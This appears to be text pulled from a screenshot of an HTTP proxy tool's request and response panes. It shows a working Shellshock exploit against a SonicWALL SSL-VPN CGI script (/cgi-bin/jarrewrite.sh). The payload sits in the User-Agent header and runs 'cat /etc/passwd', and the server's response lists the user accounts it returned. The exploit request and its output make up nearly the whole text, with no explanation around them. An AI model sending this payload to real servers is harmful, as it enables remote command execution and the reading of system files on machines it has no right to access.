 Go
Cancel
<
>
Ta
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /cgi-bin/jarrewrite.sh HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99",
"Chromium";v="87"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
SessURL=htt
HTTP/1.1 200 OK
Date: Mon, 25 Jan 2021 12:55:04 GMT
Server: SonicWALL SSL-VPN Web Server
X-FRAME-OPTIONS: SAMEORIGIN
Connection: close
Content-Type: application/x-sh
Content-Length: 562
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class
file> <path-to-working directory>
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Ready
757 bytes | 373 millis